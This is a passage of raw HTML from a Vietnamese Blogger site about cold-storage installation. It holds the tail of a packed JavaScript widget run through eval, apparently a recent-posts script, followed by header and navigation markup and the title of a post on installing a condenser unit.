7\x5d\x7d\x3b\x31\x70\x20\x32\x61\x28\x31\x73\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x41\x28\x41\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x46\x3b\x31\x63\x2b\x2b\x29\x7b\x41\x20\x49\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x63\x5d\x3b\x41\x20\x31\x43\x3d\x49\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x6a\x3b\x47\x28\x31\x63\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x51\x7d\x3b\x31\x41\x28\x41\x20\x56\x3d\x30\x3b\x56\x3c\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x41\x20\x58\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x41\x20\x31\x4b\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6a\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x41\x20\x31\x69\x3b\x31\x59\x7b\x31\x69\x3d\x49\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x61\x28\x33\x62\x29\x7b\x73\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x71\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x41\x20\x31\x6d\x3d\x49\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x41\x20\x31\x6f\x3d\x49\x5b\x65\x5b\x32\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x4e\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x41\x20\x31\x44\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x41\x20\x31\x50\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x41\x20\x4e\x3d\x32\x58\x20\x32\x78\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x79\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x41\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x43\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x46\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x48\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x77\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4b\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x76\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x50\x5d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x29\x3b\x47\x28\x32\x52\x3d\x3d\x31\x64\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2b\x31\x6a\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x56\x5d\x29\x2b\x65\x5b\x33\x6c\x5d\x29\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x57\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4f\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4d\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4c\x5d\x2b\x31\x6a\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x43\x2b\x65\x5b\x32\x49\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x47\x28\x65\x5b\x31\x55\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x41\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x41\x20\x31\x57\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x31\x57\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x44\x3d\x3d\x31\x64\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x52\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x71\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x52\x29\x3b\x41\x20\x31\x54\x3d\x4f\x5b\x65\x5b\x32\x42\x5d\x5d\x28\x65\x5b\x32\x7a\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x54\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x59\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x41\x20\x51\x3d\x65\x5b\x33\x36\x5d\x3b\x41\x20\x31\x61\x3d\x30\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x47\x28\x33\x6e\x3d\x3d\x31\x64\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x75\x5d\x2b\x4e\x5b\x33\x74\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x33\x72\x5d\x2b\x31\x50\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x4e\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x70\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x73\x5d\x29\x7b\x58\x3d\x65\x5b\x32\x5a\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x6b\x5d\x29\x7b\x58\x3d\x65\x5b\x33\x6a\x5d\x7d\x3b\x58\x3d\x65\x5b\x31\x49\x5d\x2b\x31\x4b\x2b\x65\x5b\x31\x4a\x5d\x2b\x58\x2b\x65\x5b\x33\x69\x5d\x3b\x51\x3d\x51\x2b\x58\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x67\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x66\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x49\x5d\x2b\x31\x6a\x2b\x65\x5b\x33\x65\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x51\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x64\x5d\x29\x3b\x47\x28\x33\x63\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x63\x21\x3d\x28\x31\x46\x2d\x31\x29\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x78\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x70\x7c\x34\x4d\x7c\x34\x71\x7c\x34\x66\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x34\x31\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6e\x7c\x34\x6d\x7c\x33\x76\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4f\x7c\x35\x69\x7c\x36\x35\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x53\x7c\x35\x52\x7c\x36\x37\x7c\x35\x39\x7c\x36\x63\x7c\x35\x50\x7c\x35\x4e\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x64\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x6d\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x54\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x4b\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x31\x7c\x34\x39\x7c\x35\x74\x7c\x34\x32\x7c\x36\x38\x7c\x34\x33\x7c\x36\x39\x7c\x34\x34\x7c\x35\x76\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x36\x36\x7c\x34\x30\x7c\x35\x30\x7c\x36\x34\x7c\x36\x33\x7c\x35\x32\x7c\x36\x32\x7c\x35\x33\x7c\x35\x34\x7c\x35\x6a\x7c\x35\x35\x7c\x35\x36\x7c\x35\x37\x7c\x35\x38\x7c\x36\x31\x7c\x33\x7a\x7c\x35\x77\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x36\x30\x7c\x35\x75\x7c\x35\x4c\x7c\x35\x73\x7c\x35\x72\x7c\x36\x65\x7c\x35\x4f\x7c\x35\x51\x7c\x33\x77\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x34\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x62\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x78\x36\x42\x7c\x78\x35\x46\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x39\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x38\x7c\x78\x33\x30\x7c\x78\x32\x45\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x63\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x66\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x33\x7c\x66\x6f\x72\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x33\x7c\x78\x34\x46\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x39\x61\x30\x30\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x37\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x31\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x35\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x38\x30\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x32\x38\x7c\x78\x34\x42\x7c\x78\x42\x42\x7c\x38\x36\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x37\x35\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x37\x30\x7c\x78\x33\x34\x7c\x37\x37\x7c\x63\x61\x74\x63\x68\x7c\x65\x72\x72\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x35\x7c\x38\x34\x7c\x38\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x38\x32\x7c\x38\x31\x7c\x37\x39\x7c\x37\x38\x7c\x78\x33\x32\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x36\x41\x7c\x74\x72\x79\x7c\x37\x33\x7c\x78\x33\x38\x7c\x37\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x34\x7c\x78\x34\x34\x7c\x78\x35\x36\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x65\x7c\x69\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x61\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x33\x7c\x33\x30\x30\x30\x7c\x37\x34\x7c\x78\x37\x43\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x35\x31\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x32\x39\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FDu3Hz);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5382664962466857547&amp;zx=29f41f66-5f73-418f-acd1-0ba8e9b12079' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5382664962466857547&amp;zx=29f41f66-5f73-418f-acd1-0ba8e9b12079' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kholanhthucpham.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt' height='177px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ-VG-3XS5kGsuDMDR3FC_8c2bwZ1_NLK0fCWj8sXjfLJC6H9tTN1NFUqLGUPTYjZAwBcM2M64rVKcjHvKWz_bQZmwELLe53_T05pe0B3amNW_w2qBbQXPrFPEd83DOEVJo1eZH1PiK3ic/s333/favicon-web.jpg' style='display: block' width='333px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiahI3sJvg7_DHlLd1J6yX8mvDueOWoj0zwDWdp_kL0sxa8h5C7dnFzrj8GeDQyl6uLa4piItHuA_yFgogzbsBLvzgQ7cR7d90r24ExsC3qYaPhy5ll2Xowcptv1dMbTxjsPRSifXBUWZM9/s725/support2-hotline.png" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/' itemprop='url'>Trang Chủ</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/p/gioi-thieu.html' itemprop='url'>Giới Thiệu</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/p/van-hoa-cong-ty.html' itemprop='url'>_Về Chúng Tôi</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/p/ho-so-nang-luc-cua-chung-toi.html' itemprop='url'>_Hồ Sơ Năng Lực</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho%20lanh' itemprop='url'>Kho Lạnh</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20nong%20san' itemprop='url'>_Kho Lạnh Nông Sản</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20thuc%20pham' itemprop='url'>_Kho Lạnh Thực Phẩm</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20thuy%20hai%20san' itemprop='url'>_Kho Lạnh Hải Sản</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20duoc%20pham' itemprop='url'>_Kho Lạnh Dược Phẩm</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20mini' itemprop='url'>_Kho Lạnh Mini</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho-lanh-khac' itemprop='url'>_Kho Lạnh Khác</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho-mat-phong-sach' itemprop='url'>_Kho Mát - Phòng Sạch</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/dich%20vu' itemprop='url'>Dịch Vụ</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/lap%20dat%20kho%20lanh?&max-results=7' itemprop='url'>_Lắp Đặt Kho Lạnh</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/sua-chua-bao-duong-kho-lanh' itemprop='url'>_Sửa Chữa Bảo Dưỡng Kho Lạnh</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho-cap-dong' itemprop='url'>Kho Cấp Đông</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho-tru-dong' itemprop='url'>Kho Trữ Đông</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/p/lien-he.html' itemprop='url'>Liên Hệ</a></li>
</ul>
</div><a href='#' id='pull'>Menu</a>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/s1600/11440.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cách lắp đặt dàn nóng  
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp post-time'>
</span>
<span class='post-cmm'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
